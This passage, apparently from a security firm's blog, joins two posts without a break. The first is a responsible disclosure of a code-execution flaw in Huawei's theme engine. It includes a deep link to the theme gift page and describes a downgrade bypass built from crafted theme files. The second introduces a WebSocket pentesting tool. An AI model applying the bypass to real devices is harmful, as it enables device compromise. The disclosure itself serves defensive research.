Utilizing the logcat utility, we can see the dynamic loading process:

This vulnerability was confirmed via direct testing on EMUI 9.1 and 10, but appears to impact the current version of EMUI with some limitations*.

As previously mentioned, this results in arbitrary code execution using the PID of a highly privileged application. In our testing, exploitation resulted in obtaining around 200 Android and Huawei custom permissions. Among those were the permissions listed below which could result in total compromise of the device’s user data, sensitive system data, any credentials entered into the system and the integrity of the system’s environment.
Considering that the application can send intents requiring the huawei.android.permission.HW_SIGNATURE_OR_SYSTEM permission, we believe it is possible to leverage existing system functionalities to obtain system level code execution. Once achieved, this vulnerability has great potential as part of a rooting chain.
This issue can be reliably exploited with no technical impediments. That said, exploitation requires installing a custom theme. To accomplish this remotely, user interaction is required. We can conceive of several plausible social engineering scenarios which could be effective or perhaps use a second vulnerability to force the download and installation of themes.
Firstly, it is possible to gift themes to other users, so a compromised trusted contact could be leveraged (or spoofed) to convince a victim to accept and install the malicious theme.
As an example, the following URL will open the theme gift page: hwt://www.huawei.com/themes?type=33&id=0&from=AAAA&channelId=BBB

Secondly, an attacker could publish a link or QR code pointing to the malicious theme online, then convince a victim into triggering the HwThemeManager application via a deep link using the hwt:// scheme.
To be fair, we must acknowledge that Huawei has a review process in place for new themes and wallpapers, which might limit the use of live themes exploiting this vulnerability.
Huawei released an update for HwThemeManager on February 24, 2022 (internally tracked as HWPSIRT-2019-12158) stating this was resolved. Despite this, we believe the issue was actually resolved in ucdlockscreen.apk (com.huawei.ucdlockscreen version 3 and later).
This is an important distinction, because the latest version of the ucdlockscreen.apk is installed at runtime by HwThemeManager, after applying a theme that requires such an engine. Even on a stock phone (both EMUI 9,10 and latest 12.0.0.149), an attacker with physical access can uninstall the latest version and install the old vulnerable version since it is properly signed by Huawei.
Without further mitigations from Huawei, an attacker with physical access to the device can still leverage this vulnerability to gain system privileged access on even the latest devices.
After a few hours of reverse engineering the fix introduced in the latest version of com.huawei.ucdlockscreen (version 4.6), we discovered an additional bypass impacting the EMUI 9.1 release. This issue doesn’t require physical access and can again trigger the same exploitable condition.
During theme loading, the latest version of com.huawei.ucdlockscreen checks for the presence of a /data/themes/0/unlock/ucdscreenlock/error file. Since all of the files within /data/themes/0/ are copied from the provided theme (.hwt) file they can all be attacker-controlled.
This file is used to check the specific version of the theme. An attacker can simply embed an error file referencing an older version, forcing legacy theme support. When doing so, an attacker would also specify a fictitious package name in the ext.properties file. This combination of changes in the malicious .hwt file bypasses all the required checks - making the issue exploitable again on the latest EMUI9.1, with no physical access required. At the time of our investigation, the other EMUI major versions appear to implement signature validation mechanisms to mitigate this.
This issue was disclosed on Dec 31, 2019 according to the terms of the Huawei Mobile Bug Bounty, and it was addressed by Huawei as described above. Additional research results were reported to Huawei on Sep 1, 2021. Given the time that has elapsed from the original fix and the fact that we believe the issue is no longer remotely exploitable, we have decided to release the details of the vulnerability.
At the time of writing this post (April 28th, 2023), the issue is still exploitable locally on the latest EMUI (12.0.0.149) by force-loading the vulnerable ucdlockscreen.apk. We have decided not to release the vulnerable version of ucdlockscreen.apk as well as the malicious theme proof-of-concept. While the issue is no longer interesting to attackers, it can still benefit the rooting community and facilitate the work of security researchers in identifying issues within Huawei’s EMUI-based devices.
While the vulnerability is technically interesting by itself, there are two security engineering learning lessons here. The biggest takeaway is clearly that while relying on signature validation for authenticating software components can be an effective security measure, it must be thoroughly extended to include any dynamically loaded code. That said, it appears Huawei no longer provides bootloader unlock options (see here) making rooting more complicated and expensive. It remains to be seen if this bug is ever used as part of a chain developed by the rooting community.
A secondary engineering lesson is to ensure that when we design backwards compatibility mechanisms, we should assume that there may be older versions that we want to abandon.
This research was made possible by the Huawei Mobile Phone Bug Bounty Program. We want to thank the Huawei PSIRT for their help in handling this issue, the generous bounty and the openness to disclose the details.
In an era defined by instant gratification, where life zips by quicker than a teenager’s TikTok scroll, WebSockets have evolved into the heartbeat of web applications. They’re the unsung heroes in data streaming and bilateral communication, serving up everything in real-time, because apparently, waiting is so last century.
However, when tasked with pentesting these WebSockets, it feels like you’re juggling flaming torches on a unicycle, atop a tightrope! Existing tools, while proficient in their specific realms, are much like mismatched puzzle pieces – they don’t quite fit together, leaving you to bridge the gaps. Consequently, you find yourself shifting from one tool to another, trying to manage them simultaneously and wishing for a more streamlined approach.
That’s where https://github.com/doyensec/wsrepl comes to the rescue. This tool, the latest addition to Doyensec’s security tools, is designed to simplify auditing of websocket-based apps. wsrepl strikes a much needed balance by offering an interactive REPL interface that’s user-friendly, while also being conveniently easy to automate. With wsrepl, we aim to turn the tide in websocket pentesting, providing a tool that is as efficient as it is intuitive.
Once upon a time, we took up an engagement with a client whose web application relied heavily on WebSockets for soft real-time communication. This wasn’t an easy feat. The client had a robust bug bounty policy and had undergone multiple pentests before. Hence, we were fully aware that the lowest hanging fruits were probably plucked. Nevertheless, as true Doyensec warriors (‘doyen’ - a term Merriam-Webster describes as ‘a person considered to be knowledgeable or uniquely skilled as a result of long experience in some field of endeavor’), we were prepared to dig deeper for potential vulnerabilities.
Our primary obstacle was the application’s custom protocol for data streaming. Conventional wisdom among pentesters suggests that the most challenging targets are often the ones most overlooked. Intriguing, isn’t it?
The immediate go-to tool for pentesting WebSockets would typically be Burp Suite. While it’s a heavyweight in web pentesting, we found its implementation of WebSockets mirrored HTTP requests a little bit too closely, which didn’t sit well with near-realtime communications.

Sure, it does provide a neat way to get an interactive WS session, but it’s a bit tedious - navigating through ‘Upgrade: websocket’, hopping between ‘Repeater’, ‘Websocket’, ‘New WebSocket’, filling in details, and altering HTTP/2 to HTTP/1.1. The result is a decent REPL but the process? Not so much.
Don’t get me wrong, Burp does have its advantages. Pentesters already have it open most times, it highlights JSON or XML, and integrates well with existing extensions. Despite that, it falls short when you have to automate custom authentication schemes, protocols, connection tracking, or data serialization schemes.
Other tools, like websocketking.com and hoppscotch.io/realtime/websocket, offer easy-to-use and aesthetically pleasing graphical clients within the browser. However, they lack comprehensive options for automation. Tools like websocket-harness and WSSiP bridge the gap between HTTP and WebSockets, which can be useful, but again, they don’t offer an interactive REPL for manual inspection of traffic.
Finally, we landed on websocat, a netcat inspired command line WebSockets client that comes closest to what we had in mind. While it does offer a host of features, it’s predominantly geared towards debugging WebSocket servers, not pentesting.
wsrepl: The WebSockets Pentesting HeroEnter wsrepl, born out of necessity as our answer to the challenges we faced. It is not just another pentesting tool, but an agile solution that sits comfortably in the middle - offering an interactive REPL experience while also providing simple and convenient path to automation.
Built with Python’s fantastic TUI framework Textual, it enables an accessible experience that is easy to navigate both by mouse and keyboard. That’s just scratching the surface though. Its interoperability with curl’s arguments enables a fluid transition from the Upgrade request in Burp to wsrepl. All it takes is to copy a request through ‘Copy as curl command’ menu option and replace curl with wsrepl.
